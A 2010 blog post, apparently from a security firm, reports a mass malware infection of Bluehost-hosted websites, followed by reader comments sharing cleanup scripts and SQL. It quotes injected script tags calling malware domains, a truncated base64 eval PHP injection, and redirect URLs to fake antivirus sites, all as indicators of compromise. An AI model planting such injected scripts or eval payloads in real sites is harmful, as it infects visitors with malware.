We’re seeing that a good number of sites hosted at Bluehost have been hacked and infected with malware from domainameat.cc. The blog of Matt Heaton, CEO of Bluehost was also exploited (mattheaton.com).
After analyzing some of these sites, they were all hacked around 9/10am this morning. This is the malware script showing up at the bottom of the sites:
< script src = ” http://domainameat.cc/ js2.php “< </script>
This is the report from our scanner against their CEO’s blog:


You can see that a full directory of Spam files has been created at mattheaton.com/.files :
(domainameat.cc) which hosts the malware was just registered (Jun 25, 2010), and redirects visitors to http://www3.workfree23.net where a fake AV gets loaded:
Domain Name: DOMAINAMEAT.CC
Registrar: BIZCN.COM, INC.
Whois Server: whois.bizcn.com
Referral URL: http://www.bizcn.com
Name Server: NS1.MASTERHOSTINGIT.RU
Updated Date: 25-jun-2010
Creation Date: 25-jun-2010
Expiration Date: 25-jun-2011
This attack seems very similar to the one that affected GoDaddy in the recent past. All PHP files in the site get modified with a long string of base64 encoded text:
< ? php /**/ eval ( base64_decode("aWY ..oZnVuY3Rpb25fZXhpc3RzKCdvYl9zdGFydCcpJiYhaXNzZXQoJEdMT0JBTFNbJ21yX25
vJ10pK..
Clean up: The following script should be able to clean this up if your site got hacked: wordpress-fix.php. Just rename it to wordpress-fix.php and execute on your web site. Note that the name says wordpress-fix, but it will work for any site affected.
We’re still researching this attack and trying to determine the scale of it. If you are our client, you should already have received an alert from us if your site got hacked.
If you see any issues you think may be related, make sure to leave a comment.
If your site is hacked (or contains malware) and you need help, send us an email at contact@sucuri.net or visit our site: http://sucuri.net. We can get your sites clean up right away.
Also, consider checking out our site security monitoring. We will monitor your sites 24×7 and alert you if it ever gets infected with malware, hacked or blacklisted.









46 comments
Any clue as to how the criminals may have achieved this hack? Is this a brute force type hack coming from an exploit kit or something else?
i contact bluehost to find out whether the attack on my website was system-wide. I was passed to a tech who said he knew nothing of the attack so it must only be my website. I sent them (via chat) this article and their response was that this report was a lie. My site was definitely hit by the domainameat.cc malware, but so far the only references to it on the web all point to this article. I'm paranoid about trying this fix for that reason.
Believe me…this is a BH thing (other hosts are evidently dealing with it too). All my CMS sites are hacked daily. Trying to find out how it's getting in, and I'm looking for another host in the meantime (especially since BH denies knowledge of it). I have used the script these guys have provided and it cleans it up, but seems like around 2:30am EST something gets sent out and my sites get hit again.
Thank you so so much for the code, I was using something similar through ssh but it wasn't removing the new lines and hence messing up everything that opened sessions as the new lines sent headers! thanks so so much for this 😛 Nice to know it's the entire company I host with and not just my account this time. (last time a guy I host on my account accidently installed one of these things…
its disappointing when i open my website and other website that are hosted to my account i am sure it is attacked by this malware
just a garden variety SQL injection against a server shared by the affected sites… nothing special
I'm a bluehost subscriber. I was hit on half of my sites with the ZettaPetta hack. a few weeks ago. Yesterday morning I was hit on two others with this one. The good thing was I was just getting started . . . (Joomla installs, no actual altering) so I deleted and started over. Sometime this morning, I got hit again! I will run the script as soon as I get a chance! Thanks for this, BTW . . .
Thanks for the script, works like a charm, I got hit by this, I'm at hostmonster, I have no idea how they got in as all my WP sites are up to date and I frequently change FTP passwords using very complicated strings – can another account on a shared host get attacked and then cause me to experience this as well, even if it wasn't my own account that got hacked? I'm kinda baffled right now since I'm very careful about leaving any vulnerabilities open on my shared hosting accounts
I'm interested in knowing about the shared host thing too.
Many many thanks for this script – it did the trick. My application uses Ajax and the JSON was being returned with the malware script attached. Luckiy all the calls failed on a parser error so I don't think too much damage was done – except for my app not working!
How do I protect myself from these sort of attacks in the future?
@Luke, they are not getting your pw. Likely they are just injecting SQL and wordpress PHP script is passing it on because someone found a loophole in the code that allows this injection
Thank you so much!!! I have been going crazy trying to fix my site and just used the script – it works!
Thaaaaaaaaaaaaaaaaaaanks!
It helpped a lot, but I still have no idea how i was attacked, was it a uploaded file? how can we ALL protect our selves better?
it solved the problem, but .files folder is still there, been deleting it for 5 times
My recent post 16 Fresh Example of Typhography Design
i used the script, but the malware came back.
as if they keep coming back?
Make sure before you clean up the infected site, you sanitize locally. Meaning, make sure you run local antivirus and malware checks to ensure you're machine is not exploited.
Once you've confirmed your machine is good to go, change all of your passwords (FTP/MySQL/WordPress/Other CMS/etc.)
Once you've taken these steps, run the script again to see if it fixes the issue permanently. If It does not, please contact your provider and submit a ticket to document the event and get help from them.
Hope this helps.
Dre
My recent post Top 15 WordPress People to Follow on Twitter
Update to the redirection in domainameat .cc / js2 .php with spaces inserted for protection:
setCookie(“pma_visited_theme2″,”1″,20);
var url=”http://www3. helperav14 .co .cc/ ?p=p52dcWplanKHnc3KbmNToKV1iqHWnG2aXsiYxWicam2exA%3D%3D”;
This in turn redirects to (spaces inserted for protection)
http: // www1 .protection48 .co .cc
Could this be an inside job with unhappy campers at BH. My wp got hit too. Cleaned up the site manually removed the c64codes on every PHP file on server. Thanks.
That's highly unlikely. This type of stuff happens.
What really matters is how it's taken care of, and how you reduce the risk of it happening again in the future.
Dre
My recent post Bluehost Talks Down Malware Percentages – Offers Sucuri a Forum Ban
This is interesting, about a month ago, I got hit with this on a bunch of my hostmonster.com (bluehost's sister company) websites. Thanks for the fix. I had to do something similar to my accounts.
IF you encounter an error like this ( Warning: session_start() [function.session-start]: Cannot send session cache limiter – headers already sent ) AFTER fixing it with this script, please see the first file that this error message names, and check that there are NO spaces og empty lines before the first < ? php tag. I had one file that had empty spaces, and that ruined my session_start.
Afraid I have the same problem, but this script dos not work when I try to execute it.
Yesterday I had the domainmeat.cc exploit on my site leftycartoons.com, but I was able to get rid of it using the script downloaded from this page. Thank you!
Unfortunately, today domainmeat.cc showed up on another site of mine, hereville.com. And this time the script doesn't get rid of it. Is it possible they've modified the exploit since yesterday to be immune to your script?
Thanks a bunch guys. fixed it straightway.
thanks so much guys – we had 6 sites on that bluehost box and all the site owners were freaking out 🙂
Thanks so much! I called hostmonster support and they were useless! This fix worked for me. This is the second time this year my accounts there have been hacked.
Hello, sorry I have no experience with this but when you say execute it, do you mean upload it and then type in the .php file into the browser? Thanks!
Yes, that's all you need to do.
My recent post Install OpenOffice 32 Ubuntu-Debian
Thanks guyz, i had no idea about this issue until Google Webmasters emailed me that my two site were sharing malware and my users would be getting warned. Ran the script, it's clean now. Why didn't the hosting company clean everything when they found out about this?
Thanks again!
Here is something I used to clean up my wordpress DBs.
It's not perfect because it matches any case of 'script src=' in post_contents, but it's worked well for me/.
<code>
// number of characters in the script insert
$hack_string = '<script src="http://ae.awaue.com/7"></script>';
$string_length = strlen($hack_string);
global $wpdb;
$query = " SELECT *
FROM `wp_posts`
WHERE `post_content` LIKE '%<script src=%'";
$results = $wpdb->get_results($query);
foreach ($results as $post)
{
//print $post->ID ."";
$trimmed = substr($post->post_content,0,-$string_length);
//print "normal:".htmlspecialchars($post->post_content)." <hr> trimmed:".htmlspecialchars($trimmed)."<hr>";
if ($wpdb->update('wp_posts', array( 'post_content' => $trimmed ), array( 'ID' => $post->ID ), array( '%s'), array( '%d' )))
{
print "success on : ".$post->ID." ";
}
else
{
print "failed: ".$post->ID."";
}
}
</code>
Bluehost was again hacked today. My sites included. This time they injected a link to a script from whereisdudescars.com
Anyone else get this today. It happened at 1:27 PM today.
Yep happened on my BH sites as well. I'm fed up with this. I'm moving to another host.
I tried your script and followed the instructions but it just would not work.
Keep getting the following error:
Warning: Unexpected character in input: '' (ASCII=92) state=1
Parse error: syntax error, unexpected T_STRING
How much would it cost to have someone remove all the codes from my host with the script?
Hi Sang. If you're interested in our clean up services, take a look at our packages: http://sucuri.net/signup/
Dre
My recent post Yet another series of attacks – This time using whereisdudescarscom
I got hacked again too
the whereisdudescars.com one
last time it was the domainmeat.cc
Sick of this, I'm moving hosts … their support people are programmed to deny anything has happened server-wide.
It's my fault for having out-dated scripts …
All .php files are attacked not just WordPress.
I have a few rotate.php files on one site which show random images from the folder that the script is in.
They get attacked too.
Guess we're lucky they aren't deleting code.
I was able to squash our hack by running this bit of SQL – UPDATE wp_posts SET post_content = replace( post_content, '<script src="http://ao.euuaw.com/9">', ' ')
yes I got the same too (using BH) – redirects or mentions this site whereisdudescars.com — what I don't know is how to execute the script above? how do you do that (execute it?) please explain in step by step so we can do it easily. Thanks 🙂 m
I got Trojan Shell installed in my website and the main page is defaced by some kind of scary pictures. How the hack to clean up those messes.
Comments are closed.